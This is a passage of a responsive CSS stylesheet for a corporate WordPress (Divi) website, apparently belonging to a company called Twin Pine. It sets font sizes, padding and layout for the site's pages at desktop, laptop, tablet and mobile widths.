		margin-top: -70px;
	}

	.map-content .et_pb_blurb_content h4 {
		font-size: 25px !important;
		line-height: 35px !important;
		padding-bottom: 15px;
	}

	.map-content:not(.entry-content) .et_pb_blurb_content h4 {
		padding-bottom: 10px;
	}

	.map-content .et_pb_blurb_content .et_pb_blurb_description ul li {
		font-size: 16px;
		padding-left: 70px;
		margin-bottom: 20px;
	}
	
	.map-content .et_pb_blurb_content .et_pb_blurb_description ul li strong {
		font-size: 22px;
	}

	svg#Layer_1 {
		max-width: 85%;
		height: 1100px;
		margin-top: 120px;
	}

	#our-customers-section {
		margin-top: -458px;
	}

	#our-customers-section .section-header {
		top: 515px;
	}

	#services-sec .service-row .et_pb_column h3 {
		font-size: 25px;
		line-height: 35px;
	}

	#services-sec .service-row .et_pb_column p {
		font-size: 18px;
		line-height: 25px;
	}

	#services-sec .service-row .et_pb_column a.et_pb_button {
		font-size: 14px !important;
		line-height: 19px !important;
		padding: 8px 20px !important;
	}

	#services-sec .service-row {
		padding: 2.6% 0;
	}

	#services-sec .service-row .et_pb_column {
		padding: 0 180px;
	}

	#services-sec .service-row .et_pb_column .et_pb_module {
		max-width: 882px;
	}

	#visionMission-sec .et_pb_row .section-header h1 {
		padding-bottom: 0;
	}

	#visionMission-sec .et_pb_row:last-child .et_pb_column .et_pb_module h3 {
		padding-bottom: 5px;
	}

	#visionMission-sec .et_pb_row {
		padding-right: 485px;
	}

	#visionMission-sec .et_pb_row:last-child .et_pb_column .et_pb_module:first-child {
		margin-right: 5%;
		width: 49%;
	}

	#visionMission-sec .et_pb_row:last-child .et_pb_column .et_pb_module p {
		font-size: 18px;
		line-height: 25px;
	}

	#visionMission-sec .et_pb_row:last-child .et_pb_column .et_pb_module:last-child {
		width: 46%;
	}

	.home #our-values .et_pb_row {
		padding-top: 0;
	}

	#visionMission-sec {
		padding-bottom: 16%;
	}

	.section-header-white h1 {
		font-size: 40px;
		line-height: 55px;
	}

	#work-with-us p {
		font-size: 18px;
		line-height: 25px;
		max-width: 784px;
	}

	#work-with-us .et_pb_button_module_wrapper a.et_pb_button {
		font-size: 14px !important;
		line-height: 19px !important;
		padding: 8px 20px !important;
	}

	#work-with-us {
		padding: 58px 0 52px;
	}

	#work-with-us .et_pb_row {
		max-width: 784px;
		padding: 0;
		width: 100% !important;
	}

	#work-with-us .et_pb_row .et_pb_module:first-child {
		margin-bottom: 45px;
	}

	#news-sec .et_pb_row {
		padding-top: 0;
		padding-bottom: 21px;
		max-width: 1149px;
		width: 100%;
	}

	#news-sec article h2.entry-title a {
		font-size: 20px;
		line-height: 25px;
	}

	.et_pb_post .entry-featured-image-url {
		margin-bottom: 19px;
	}

	#news-sec p.post-meta .published {
		font-size: 14px;
		line-height: 19px;
	}

	#news-sec .post-content a.more-link {
		padding: 9px 16px;
	}

	#news-sec p.post-meta {
		margin-bottom: 10px !important;
	}

	#news-sec article h2.entry-title {
		height: 112px;
	}

	#news-sec article {
		margin-bottom: 20px;
	}

	#events-sec .et_pb_row {
		max-width: 1149px;
		width: 100%;
		padding-top: 45px;
		padding-bottom: 40px;
	}

	#events-sec .et_pb_row .et_pb_column .section-header {
		margin-bottom: 30px;
	}

	#events-sec .twinpine-events .event .initialDetails h3 {
		font-size: 20px;
		line-height: 20px;
	}

	#events-sec .twinpine-events .event .featured-image {
		margin-bottom: 27px;
	}

	#events-sec .twinpine-events .event .initialDetails .event-excerpt p {
		font-size: 16px;
		line-height: 20px;
	}

	#events-sec .twinpine-events .event .initialDetails .event-date p {
		font-size: 14px;
		line-height: 19px;
	}

	#events-sec .twinpine-events .event .secondaryDetails ul li {
		font-size: 14px;
		line-height: 23px;
	}

	#events-sec .twinpine-events .event .btn-container a {
		padding: 9px 16px;
	}

	#events-sec {
		margin-bottom: 70px;
	}

	#csr-sec .et_pb_row:first-child .et_pb_image .et_pb_image_wrap {
		width: 171px !important;
		height: 171px !important;
	}

	#csr-sec .et_pb_row:first-child .et_pb_image .et_pb_image_wrap img{
		height: 91px !important;
	}

	#csr-sec .et_pb_row:first-child .et_pb_text p {
		font-size: 18px;
		line-height: 28px;
		max-width: 1149px;
	}

	#csr-sec .et_pb_row:first-child .et_pb_button_module_wrapper a.et_pb_button {
		font-size: 14px !important;
		line-height: 19px !important;
		padding: 7px 9px !important;
	}

	#csr-sec .et_pb_row:first-child {
		padding-bottom: 0;
	}

	#csr-sec .et_pb_row {
		max-width: 1149px;
	}

	#csr-sec .csr .csr-excerpt p {
		font-size: 14px;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
		overflow: hidden;
	}

	#csr-sec .csr:not(:last-child) {
		margin-bottom: 28px !important;
	}

	#csr-sec .csr:last-child {
		margin-bottom: 0 !important;
		border-bottom: none;
	}

	#csr-sec .et_pb_row:last-child .et_pb_column:last-child {
		padding: 40px 70px 20px 60px;
	}

	#csr-sec .et_pb_row:last-child .et_pb_column:first-child {
		height: 562px;
	}

	

	#top-menu-nav #top-menu li a {
		font-size: 16px !important;
		line-height: 21px !important;
	}

	#twp-menu-icon span {
		width: 30px;
		border-radius: 0;
	}

	#top-menu .menu-item a:hover:after, #top-menu .current-menu-item a:after {
		width: 120%;
		left: -5px;
	}

	#logo {
		max-height: 57% !important;
	}

	#top-menu li {
		margin-right: 70px;
	}

	.et_fixed_nav #et-top-navigation {
		padding: 40px 0 16px 0 !important;
	}
	
	#twp-hidden-menu .menu-item a {
		font-size: 25px !important;
		letter-spacing: 0 !important;
	}

	#twp-hidden-menu .menu-item a:before {
		height: 4px;
		/* top: 47px; */
		bottom: -5px;
	}

	#twp-hidden-menu .menu-item {
		margin-bottom: 16px;
	}

	#twp-hidden-menu {
		padding: 165px 119px 0 119px;
	}
	
	/*** page main header w/ white bg ***/
	.page-id-172 #page-container,
	.page-id-180 #page-container,
	.page-id-182 #page-container,
	.page-id-176 #page-container,
	.page-id-178 #page-container {
		padding-top: 107px !important;
	}

	.page-id-172 #main-header,
	.page-id-180 #main-header,
	.page-id-182 #main-header,
	.page-id-176 #main-header,
	.page-id-178 #main-header {
		background: #ffffff;
	}

	.page-id-172 .et_pb_fullwidth_section section,
	.page-id-180 .et_pb_fullwidth_section section,
	.page-id-182 .et_pb_fullwidth_section section,
	.page-id-176 .et_pb_fullwidth_section section,
	.page-id-178 .et_pb_fullwidth_section section{
		padding: 143px 0 95px !important;
	}
	
	.forminator-custom-form .forminator-row {
		margin-bottom: 10px !important;
	}

	.forminator-custom-form label.forminator-label {
		padding-bottom: 4px !important;
	}

	#teammembers-sec .et_pb_team_member {
		min-height: auto;
	}

	#teammembers-sec .et_pb_member_position {
		color: #464749;
	}
	
	#teammembers-sec .et_pb_team_member .et_pb_module_header {
		font-weight: 600;
		line-height: 30px;
	}
	
	#teammembers-sec .et_pb_team_member .et_pb_team_member_description div p,
	#teammembers-sec .et_pb_team_member .et_pb_team_member_description div li {
		font-size: 16px;
		line-height: 23px;
	}

	#teammembers-sec .et_pb_team_member .et_pb_team_member_description div h4 {
		font-size: 20px;
	}

	#career-internship-section .et_pb_text {
		max-width: none;
	}
	
	#career-internship-section .et_pb_text h2 {
		font-size: 40px;
		line-height: 46px;
		padding-bottom: 20px;
	}

	#career-internship-section .et_pb_text p {
		font-size: 18px;
		line-height: 25px;
	}
	
	#team-testimonials .et_pb_testimonial .et_pb_testimonial_content p {
		font-size: 20px;
		line-height: 28px;
	}
}


/***  LAPTOP STYLES (1366px) ***/
@media (max-width:1366px){
	#our-values .et_pb_row:last-child .et_pb_column .et_pb_blurb_description {
		font-size: 17px;
	}

	/*** about us page ***/
    #about-twin-pine-banner .et_pb_slide .et_pb_slide_title {
        font-size: 40px;
        line-height: 69px;
    }

    #about-twin-pine-banner .et_pb_slide .et_pb_slide_content p strong {
        font-size: 22px;
        line-height: 29px;
        letter-spacing: 0;
    }

    #about-twin-pine-banner .et_pb_slide .et_pb_slide_content {
        max-width: 758px;
    }

    #about-twin-pine-banner .et_pb_slide .et_pb_slide_content p {
        font-size: 16px !important;
        line-height: 23px !important;
    }

    #home-slider .et_pb_slide .et_pb_slide_description .et_pb_slide_content p:nth-child(2) {
        padding-bottom: 0;
        margin-bottom: 0;
    }

    #home-slider .et-pb-controllers .et-pb-active-control {
        height: 6px;
        width: 61px;
    }

    #home-slider .et-pb-controllers a {
        height: 4px;
        width: 29px;
        margin-right: 20px;
    }

    #about-twin-pine-banner .et_pb_slide_description {
        padding: 190px 8% 142px;
    }

    #about-3-columns-boxes p {
        font-size: 18px;
        line-height: 25px;
    }

    #about-3-columns-boxes h2 {
        font-size: 25px;
    }

    #about-3-columns-boxes .et_pb_column:first-child {
/*         padding: 55px 50px 56px 108px; */
		padding: 55px 74px 84px 68px;
    }

    #about-3-columns-boxes .et_pb_column:nth-child(2) {
        padding: 55px 74px 84px 68px;
    }

    #about-3-columns-boxes .et_pb_column:nth-child(3) {
/*         padding: 55px 99px 103px 51px; */
		padding: 55px 74px 84px 68px;
    }

    #mission-and-vision-section h2 {
        font-size: 40px;
        line-height: 55px;
    }

    #mission-and-vision-section p {
        font-size: 18px;
        line-height: 25px;
    }

    #mission-and-vision-section .et_pb_text {
    }

    #mission-and-vision-section .et_pb_row {
        max-width: 1148px;
        margin-bottom: 32px;
    }

    #mission-and-vision-section .et_pb_row .et_pb_image_wrap {
        height: 372px;
        overflow: hidden;
        width: 100%;
    }

    #mission-and-vision-section .et_pb_row .et_pb_image_wrap img {
        top: -22px;
        width: 100%;
    }

    #our-values .et_pb_row:last-child .et_pb_column .et_pb_blurb_content h4.et_pb_module_header {
        font-size: 18px;
        line-height: 21px;
    }

    #our-values .et_pb_row:last-child .et_pb_column:first-child {
        padding: 0;
/*         width: 33.4%; */
    }

    #our-values .et_pb_row:last-child .et_pb_column {
        padding: 0;
    }

    #our-values .et_pb_row:last-child .et_pb_column:last-child {
        padding: 0;
/*         width: 22.3%; */
    }

    #about-us-milestones h2 {
        font-size: 40px;
        line-height: 55px;
    }

    .milestone-date h3 {
        font-size: 35px;
        line-height: 27px;
    }

    .milestone-date p {
        font-size: 21px;
        line-height: 27px;
    }

    .milestone-description h4 {
        font-size: 20px;
        line-height: 25px;
    }

    .milestone-description p {
        font-size: 14px;
        line-height: 23px;
    }

    #awards-fullwidth-slider, #awards-fullwidth-slider .et_pb_slider, #awards-fullwidth-slider .et_pb_slides, #awards-fullwidth-slider .et_pb_slide, #awards-fullwidth-slider .et_pb_slide .et_pb_container {
        height: 700px;
    }

    #achievement-highlight h2 {
        font-size: 40px;
        line-height: 55px;
    }

    .achievement-highlight-year p {
        font-size: 16px;
        line-height: 22px;
    }

    .achievement-highlight-content h4 {
        font-size: 25px;
    }

    .achievement-highlight-content li {
        font-size: 16px;
        line-height: 25px;
    }

    .achievement-highlight-content.active-content {
        padding: 39px 77px;
    }

    .achievement-highlight-years:before {
        width: 74%;
        left: 13%;
    }

    .achievement-highlight-contents {
        max-width: 953px !important;
    }

    .achievement-highlight-year {
        margin-right: 98px;
    }

    .wpcf7-form label {
        font-size: 16px;
        line-height: 22px;
    }

    #contactUs-sec .et_pb_row {
        max-width: 797px;
    }

    #contactUs-sec .et_pb_row .et_pb_module:last-child {
        padding: 35px 156px;
    }

    .form-row input.text, .form-row input.title, .form-row input[type=email], .form-row input[type=password], .form-row input[type=tel], .form-row input[type=text], .form-row select, .form-row textarea, .form-row input[type=date], .form-row input[type=file] {
        font-size: 16px;
        padding: 5px;
    }

    .form-row .form-col {
        margin-bottom: 18px;
    }

    #contactUs-sec {
        padding-top: 107px;
        padding-bottom: 75px;
    }

    #contactUs-sec .et_pb_row .et_pb_module:first-child {
        margin-bottom: 40px;
    }
	
	/*** our services page ***/
	    #about-testimonial-section .et_pb_testimonial_content p {
        font-size: 20px;
        line-height: 28px;
        max-width: 855px;
        left: 0;
        padding-bottom: 0;
    }

    #about-testimonial-section .et_pb_testimonial_content:before {
        width: 124px;
        height: 70px;
        background-size: 124px 70px;
        top: -56px;
        left: -46px;
    }

    #about-testimonial-section .et_pb_testimonial_author {
        margin-left: 124px;
    }

    #about-testimonial-section .et_pb_testimonial_portrait {
        width: 99px !important;
        height: 99px !important;
        margin-top: 129px;
    }

    #about-testimonial-section .et_pb_testimonial_meta {
        padding-bottom: 0 !important;
        margin-left: 80px;
    }

    #about-testimonial-section .et_pb_testimonial {
        max-width: 885px;
        margin: 0 auto !important;
        margin-left: auto !important;
    }

    .section-header h1 {
        font-size: 40px;
    }

    #tos-sec .et_pb_row {
        max-width: 1149px !important;
    }

    #tos-sec .tos-col .tosContent p {
        font-size: 18px;
        line-height: 25px;
        max-width: 958px;
    }

    #tos-sec .tos-col .tosContent {
        padding: 40px 90px;
    }

    #tos-sec .tos-col .tosTitle h3 {
        font-size: 25px;
        line-height: 39px;
    }

    #transac-highlights .et_pb_row p {
        font-size: 18px;
        line-height: 25px;
        color: #464749;
    }

    #transac-highlights .et_pb_row {
        max-width: 925px;
    }

    #our-services-fullwidth-slider .et_pb_slide_title {
        font-size: 20px;
    }

    #our-services-fullwidth-slider .et_pb_slide_content {
        font-size: 18px;
        line-height: 25px;
        margin-bottom: 49px;
    }

    #our-services-fullwidth-slider .et_pb_slide_description {
        max-width: 1150px;
        padding: 0 98px;
        margin: 0 auto;
    }

    #our-services-fullwidth-slider .et-pb-arrow-prev {
        left: -1px;
    }

    #our-services-fullwidth-slider .et-pb-arrow-next {
        right: -1px;
    }

    .et-pb-arrow-prev:before, 
    .et-pb-arrow-next:before {
        font-size: 78px;
    }

    #our-services-fullwidth-slider .et_pb_slide_description img:first-child {
        width: 48%;
        display: inline-block;
    }

    #our-services-fullwidth-slider .et_pb_slide_description img:last-child {
        width: 48%;
        display: inline-block;
        margin-right: 0 !important;
    }

    #our-services-fullwidth-slider .et-pb-controllers .et-pb-active-control {
        background: #fff;
    }

    #our-services-fullwidth-slider .et-pb-controllers a {
        background: #79839A;
    }
	
	/*** news and events page ***/
	#news-events-sec .achievement-highlight-contents {
		max-width: 1149px !important;
		width: 100%;
	}

	#news-events-sec .achievement-highlight-content {
		padding: 84px 98px;
	}

	#news-events-sec article a.entry-featured-image-url {
		height: 274px;
		margin-bottom: 20px;
	}

	#news-events-sec article {
		margin-right: 3%;
		padding-bottom: 30px;
	}

	#news-events-sec article h2.entry-title a {
		font-size: 20px;
	}

	#news-events-sec p.post-meta .published {
		font-size: 14px;
	}

	#news-events-sec p.post-meta {
		margin-bottom: 20px !important;
	}

	#news-events-sec article h2.entry-title {
		padding-bottom: 0;
	}

	#news-events-sec .achievement-highlight-year p {
		font-size: 20px;
	}

	#news-events-sec .achievement-highlight-years:before {
		width: 30%;
		left: 35%;
	}

	.mfp-iframe-holder .mfp-content {
		max-width: 952px;
		height: 1199px;
	}
	
	#news-events-sec .twinpine-events .event .initialDetails h3 {
		font-size: 20px;
		line-height: 20px;
	}

	#news-events-sec .twinpine-events .event .initialDetails .event-excerpt p{
		font-size: 16px;
		line-height: 20px;
	}

	#news-events-sec .twinpine-events .event .secondaryDetails ul li {
		font-size: 14px;
		line-height: 23px;
		margin-bottom: 0;
	}

	#news-events-sec .twinpine-events .event .featured-image {
		margin-bottom: 27px;
	}

	#news-events-sec .twinpine-events .event .featured-image .et_pb_image_wrap {
		height: 274px;
		overflow: hidden;
	}
	/*** contact us page ***/
	#contact-form-section {
		padding: 80px 0 78px;
	}

	#contact-form-section .et_pb_row {
		padding: 25px 30px 0px;
	}

	#contact-form-section {
		padding: 80px 0 88px;
	}

	#contact-form-section .forminator-custom-form label.forminator-label {
		font-size: 16px;
		line-height: 22px;
	}

	.forminator-custom-form input[type=text], 
	.forminator-custom-form input[type=email], 
	.forminator-custom-form textarea {
		font-size: 16px;
		padding: 12px;
	}

	#contact-details .et_pb_row:before {
		height: 316px;
		top: 0;
		transform: translate(-50%, 0);
	}

	#contact-details .et_pb_blurb .et_pb_blurb_content .et_pb_module_header {
		font-size: 25px;
	}

	#contact-details .et_pb_blurb .et_pb_blurb_content .et_pb_blurb_description {
		font-size: 14px;
		line-height: 27px;
	}

	#contact-details .et_pb_blurb .et_pb_blurb_content {
		max-width: 288px;
	}

	#contact-details {
		padding: 0 0 110px!important;
	}

	#contact-details .et_pb_row {
		padding: 20px 0 20px;
	}

	.page-id-172 .et_pb_section .et_pb_map {
		height: 575px !important;
	}
	
	/*** giving back page***/
	.giving-back-desc-row {
		max-width: 820px !important;
		padding-top: 2px;
	}

	.giving-back-desc-row .et_pb_text_inner p {
		font-size: 18px;
		line-height: 25px;
	}

	.giving-back-blurb-row {
		max-width: 954px !important;
		padding-bottom: 33px;
	}

	.giving-back-blurb-row .et_pb_blurb_content .et_pb_module_header {
		top: 77px;
		font-size: 25px;
	}

	.giving-back-blurb-row .et_pb_blurb_content .et_pb_blurb_description p {
		font-size: 18px;
		line-height: 25px;
	}

	.giving-back-blurb-row .et_pb_blurb_content .et_pb_blurb_description {
		padding: 39px 93px 68px;
	}

	#givingback-tabssec .et_pb_image .et_pb_image_wrap img {
		max-width: 55%;
	}

	#givingback-tabssec .et_pb_row {
		padding-top: 0;
		padding-bottom: 4%;
		max-width: 952px;
	}

	#givingback-tabssec .twinpine-tabs ul.et_pb_tabs_controls li span {
		font-size: 16px;
	}

	#givingback-tabssec .twinpine-tabs ul.et_pb_tabs_controls li a {
		width: 17px;
		height: 17px;
	}

	#givingback-tabssec .twinpine-tabs ul.et_pb_tabs_controls li.et_pb_tab_active a {
		width: 22px;
		height: 22px;
	}

	#givingback-tabssec .twinpine-tabs ul.et_pb_tabs_controls li {
		transform: translateY(-51%);
	}

	#givingback-tabssec .twinpine-tabs ul.et_pb_tabs_controls {
		margin: 126px auto;
		max-width: 563px;
	}

	.twinpine-tabs .twinpine-csrs .csr {
		margin-right: 3%;
		width: 48.5%;
		padding-bottom: 25px;
	}

	.twinpine-tabs .twinpine-csrs .csr:nth-child(2n+2) {
		margin-right: 0 !important;
	}

	.csr .initialDetails h3 {
		font-size: 20px;
		line-height: 25px;
	}

	.csr .csr-date p {
		font-size: 14px;
		padding-bottom: 20px !important;
	}

	.csr .csr-excerpt p {
		font-size: 16px;
		line-height: 23px;
	}

	.csr .btn-container a,
	.tos-sec-services-button {
		padding: 9px 15px;
	}
	
	/*** home page ***/
	.home #home-slider .et_pb_slide .et_pb_slide_description .et_pb_slide_content p {
		font-size: 20px;
		line-height: 28px;
		padding-top: 156px;
	}

	.home #home-slider .et_pb_slide .et_pb_slide_description .et_pb_slide_content p:before {
		width: 178px;
		height: 128px;
		background-size: 178px 128px;
	}

	#home-slider .et_pb_slide .et_pb_slide_description .et_pb_slide_content {
		max-width: 560px;
		margin-bottom: 38px;
	}

	.home #home-slider .et_pb_button {
		margin-top: 0;
		font-size: 14px !important;
		line-height: 19px !important;
		padding: 8px 20px !important;
	}

	.home #home-slider .et_pb_slide_description {
		padding-bottom: 14%;
		padding-top: 15%;
	}

	.home #home-slider .et_pb_slider .et_pb_container {
		height: 700px !important;
	}

	#home-slider .et-pb-controllers {
		bottom: 20px;
	}

	#stats-section .et_pb_row .et_pb_column p {
		font-size: 16px;
		line-height: 25px;
	}

	#stats-section .et_pb_row .et_pb_column h2 {
		font-size: 55px;
		line-height: 77px;
	}

	#stats-section .et_pb_row .et_pb_button {
		font-size: 14px !important;
		line-height: 19px !important;
		padding: 8px 20px !important;
	}

	#stats-section .et_pb_row .et_pb_column:hover a.et_pb_button {
		display: inline-block;
	}

	#stats-section .et_pb_row .et_pb_button {
		display: none;
	}

	#stats-section .et_pb_row .et_pb_column {
		padding: 36px 63px ;
	}

	#stats-section .et_pb_row .et_pb_column:before {
		width: calc(100% - 30px);
		height: calc(100% - 30px);
		left: 13px;
		top: 13px;
	}

	#twinpine-group {
		padding-top: 91px;
	}

	#twinpine-group .et_pb_row:first-child .et_pb_module h2 {
		font-size: 25px;
		line-height: 49px;
	}

	#twinpine-group .et_pb_row:last-child .et_pb_column:first-child p {
		font-size: 20px;
		line-height: 28px;
	}

	#twinpine-group .et_pb_row:first-child .et_pb_module {
		max-width: 661px;
		margin-left: 302px;
	}

	#twinpine-group .et_pb_row:first-child .et_pb_module .et_pb_text_inner {
		padding: 28px 70px 65px;
	}

	#twinpine-group .et_pb_row:last-child {
		max-width: 1149px !important;
		width: 100%;
	}

	#twinpine-group .et_pb_row:last-child .et_pb_column:first-child {
/* 		bottom: 115px; */
		width: 57.5%;
	}

	#twinpine-group .et_pb_row:first-child {
		max-width: 1149px !important;
		width: 100%;
	}

	#twinpine-group .et_pb_row:last-child .et_pb_column:last-child {
		width: 49%;
		margin-left: 584px;
	}

	.map-content .et_pb_blurb_content h4 {
		font-size: 25px !important;
		line-height: 35px !important;
		padding-bottom: 15px;
	}

	svg#Layer_1 {
		max-width: 85%;
	}

	#our-customers-section {
		margin-top: -458px;
	}

	#our-customers-section .section-header {
		top: 515px;
	}

	#services-sec .service-row .et_pb_column h3 {
		font-size: 25px;
		line-height: 35px;
	}

	#services-sec .service-row .et_pb_column p {
		font-size: 18px;
		line-height: 25px;
	}

	#services-sec .service-row .et_pb_column a.et_pb_button {
		font-size: 14px !important;
		line-height: 19px !important;
		padding: 8px 20px !important;
	}

	#services-sec .service-row {
		padding: 2.6% 0;
	}

	#services-sec .service-row .et_pb_column {
		padding: 0 180px;
	}

	#services-sec .service-row .et_pb_column .et_pb_module {
		max-width: 882px;
	}

	#visionMission-sec .et_pb_row .section-header h1 {
		padding-bottom: 0;
	}

	#visionMission-sec .et_pb_row:last-child {
		padding-left: 25px;
	}

	#visionMission-sec .et_pb_row:last-child .et_pb_column .et_pb_module h3 {
		padding-bottom: 5px;
	}

	#visionMission-sec .et_pb_row {
		padding-right: 485px;
	}

	#visionMission-sec .et_pb_row:last-child .et_pb_column .et_pb_module:first-child {
		margin-right: 5%;
		width: 49%;
	}

	#visionMission-sec .et_pb_row:last-child .et_pb_column .et_pb_module p {
		font-size: 18px;
		line-height: 25px;
	}

	#visionMission-sec .et_pb_row:last-child .et_pb_column .et_pb_module:last-child {
		width: 46%;
	}

	.home #our-values .et_pb_row {
		padding-top: 0;
	}

	#visionMission-sec {
		padding-bottom: 16%;
	}

	.section-header-white h1 {
		font-size: 40px;
		line-height: 55px;
	}

	#work-with-us p {
		font-size: 18px;
		line-height: 25px;
		max-width: 784px;
	}

	#work-with-us .et_pb_button_module_wrapper a.et_pb_button {
		font-size: 14px !important;
		line-height: 19px !important;
		padding: 8px 20px !important;
	}

	#work-with-us {
		padding: 58px 0 52px;
	}

	#work-with-us .et_pb_row {
		max-width: 784px;
		padding: 0;
		width: 100% !important;
	}

	#work-with-us .et_pb_row .et_pb_module:first-child {
		margin-bottom: 45px;
	}

	#news-sec .et_pb_row {
		padding-top: 0;
		padding-bottom: 21px;
		max-width: 1149px;
		width: 100%;
	}

	#news-sec article h2.entry-title a {
		font-size: 20px;
		line-height: 25px;
	}

	.et_pb_post .entry-featured-image-url {
		margin-bottom: 19px;
	}

	#news-sec p.post-meta .published {
		font-size: 14px;
		line-height: 19px;
	}

	#news-sec .post-content a.more-link {
		padding: 9px 16px;
	}

	#news-sec p.post-meta {
		margin-bottom: 10px !important;
	}

	#news-sec article h2.entry-title {
		height: 112px;
	}

	#news-sec article {
		margin-bottom: 20px;
	}

	#events-sec .et_pb_row {
		max-width: 1149px;
		width: 100%;
		padding-top: 45px;
		padding-bottom: 40px;
	}

	#events-sec .et_pb_row .et_pb_column .section-header {
		margin-bottom: 30px;
	}

	#events-sec .twinpine-events .event .initialDetails h3 {
		font-size: 20px;
		line-height: 20px;
	}

	#events-sec .twinpine-events .event .featured-image {
		margin-bottom: 27px;
	}

	#events-sec .twinpine-events .event .initialDetails .event-excerpt p {
		font-size: 16px;
		line-height: 20px;
	}

	#events-sec .twinpine-events .event .initialDetails .event-date p {
		font-size: 14px;
		line-height: 19px;
	}

	#events-sec .twinpine-events .event .secondaryDetails ul li {
		font-size: 14px;
		line-height: 23px;
	}

	#events-sec .twinpine-events .event .btn-container a {
		padding: 9px 16px;
	}

	#events-sec {
		margin-bottom: 70px;
	}

	#csr-sec .et_pb_row:first-child .et_pb_text p {
		font-size: 18px;
		line-height: 28px;
		max-width: 1149px;
	}

	#csr-sec .et_pb_row:first-child .et_pb_button_module_wrapper a.et_pb_button {
		font-size: 14px !important;
		line-height: 19px !important;
		padding: 7px 9px !important;
	}

	#csr-sec .et_pb_row:first-child {
		padding-bottom: 0;
	}

	#csr-sec .et_pb_row {
		max-width: 1149px;
	}

	#csr-sec .csr .csr-excerpt p {
		font-size: 14px;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
		overflow: hidden;
	}

	#csr-sec .csr:not(:last-child) {
		margin-bottom: 28px !important;
	}

	#csr-sec .csr:last-child {
		margin-bottom: 0 !important;
		border-bottom: none;
	}

	#csr-sec .et_pb_row:last-child .et_pb_column:last-child {
		padding: 40px 70px 20px 60px;
	}

	#csr-sec .et_pb_row:last-child .et_pb_column:first-child {
		height: 562px;
	}

	/*** footer and header ***/

	#footer-widgets #menu-footer-menu .menu-item a {
		font-size: 13px;
		line-height: 17px;
	}

	#footer-widgets .footer-widget:first-child {
		width: 16.2%;
		height: 46px;
	}

	#footer-widgets .footer-widget:first-child img {
		max-width: 52% !important;
	}

	#footer-widgets .footer-widget:nth-child(2) {
		width: 70%;
		margin-right: 2%;
	}

	#main-footer .container {
		max-width: 1200px;
	}

	#footer-widgets #menu-footer-menu .menu-item {
		margin-right: 37px;
		padding-left: 0;
		list-style: none;
	}

	.menu-footer-menu-container {
		text-align: left;
	}

	#footer-widgets .footer-widget li:before {
		display: none;
	}

	#footer-widgets .footer-widget:nth-child(3) {
		width: 10.8%;
		float: right;
	}

	#twp-footer-icons > div {
		float: left;
	}

	.twp-footer-icon-linkedin a:before {
		font-size: 12px;
	}

	.twp-footer-icon-mail a:before {
		width: 15px;
		height: 11px;
		background-size: 15px 11px;
		top: 4px;
	}

	.twp-footer-icon-linkedin:after {
		display: none;
	}

	#footer-info {
		font-size: 12px;
		line-height: 20px;
		padding-bottom: 7px;
	}

	#footer-widgets {
		padding-top: 24px;
	}

	#top-menu-nav #top-menu li a {
		font-size: 16px !important;
		line-height: 21px !important;
	}

	#twp-menu-icon span {
		width: 30px;
		border-radius: 0;
	}

	#top-menu .menu-item a:hover:after,
	#top-menu .current-menu-item a:after {
		width: 120%;
		left: -5px;
	}

	#logo {
		max-height: 57% !important;
	}

	#top-menu li {
		margin-right: 70px;
	}

	.et_fixed_nav #et-top-navigation {
		padding: 40px 0 16px 0 !important;
	}
	
	#twp-hidden-menu .menu-item a {
		font-size: 25px !important;
		letter-spacing: 0 !important;
	}

	#twp-hidden-menu .menu-item a:before {
		height: 4px;
		/* top: 47px; */
		bottom: -5px;
	}

	#twp-hidden-menu .menu-item {
		margin-bottom: 16px;
	}

	#twp-hidden-menu {
		padding: 165px 119px 0 119px;
	}
	
	/*** page main header w/ white bg ***/
	.page-id-172 #page-container,
	.page-id-180 #page-container,
	.page-id-182 #page-container,
	.page-id-176 #page-container,
	.page-id-178 #page-container {
		padding-top: 107px !important;
	}

	.page-id-172 #main-header,
	.page-id-180 #main-header,
	.page-id-182 #main-header,
	.page-id-176 #main-header,
	.page-id-178 #main-header {
		background: #ffffff;
	}

	.page-id-172 .et_pb_fullwidth_section section,
	.page-id-180 .et_pb_fullwidth_section section,
	.page-id-182 .et_pb_fullwidth_section section,
	.page-id-176 .et_pb_fullwidth_section section,
	.page-id-178 .et_pb_fullwidth_section section{
		padding: 143px 0 95px !important;
	}
}

@media (max-width: 1280px) {
	#team-testimonials .et_pb_testimonial {
		margin: 0 70px !important;
	}
}

@media (max-width: 1200px) {
	svg#Layer_1 {
		height: 880px;
		margin-top: 220px;
	}
	
	#our-customers-section {
		overflow: visible;
	}
	
	#teammembers-sec .et_pb_team_member .et_pb_team_member_image {
		max-width: 320px !important;
	}
}

@media (max-width: 1024px) and (min-width: 981px) {
	#visionMission-sec .et_pb_row {
		padding-right: 350px;
	}
}

@media(min-width: 768px) and (max-width: 980px){
    .page-id-172 #page-container,
	.page-id-180 #page-container,
	.page-id-182 #page-container,
	.page-id-176 #page-container,
	.page-id-178 #page-container {
		padding-top: 92px !important;
	}

	#main-header {
		padding: 24px 0 40px;
	}

	.et_fixed_nav #et-top-navigation {
		padding: 12px 0 16px 0 !important;
	}

	#logo {
		max-height: 53px !important;
	}

	#main-header > .container {
		padding: 0 30px;
	}

	#twp-menu-toggler {
		right: 40px;
	}
	
	header#main-header {
		position: fixed !important;
	}
	
	#visionMission-sec .et_pb_row:last-child .et_pb_column .et_pb_module {
		width: 55% !important;
		margin-right: 50% !important;
	}
	#our-customers-section {
		margin-top: -100px !important;
	}
}



/***  MOBILE STYLES (767px) ***/

.milestone-custom-header h2 {
	color: #22335E;
	font-family: "Baskerville", Helvetica, Arial, sans-serif;
	font-size: 40px;
	line-height: 55px;
}

.milestone-custom-header, .milestone-custom-header .et_pb_row {
    padding-bottom: 0 !important;
}

.people-section-mobile {
    z-index: 9999;
}

.people-section-mobile .et_pb_blurb_content {
	max-width: 100% !important;
}

.people-section-mobile .et_pb_blurb_content .et_pb_main_blurb_image, .people-section-mobile .et_pb_blurb_content .et_pb_main_blurb_image img {
	width: 100%;
}

.people-section-mobile .et_pb_blurb_content .et_pb_main_blurb_image .et_pb_image_wrap {
    position: relative;
}

.people-section-mobile .et_pb_blurb_content .et_pb_main_blurb_image .et_pb_image_wrap .member-details {
    position: absolute;
    color: #fff;
    display: inline-block;
	top: 50%;
    left: 50%;
    transform: translate(-50%);
    width: 100%;
}

.people-section-mobile .et_pb_blurb_content .et_pb_main_blurb_image .et_pb_image_wrap .member-details p {
    display: inline-block;
    text-align: center;
    width: 100%;
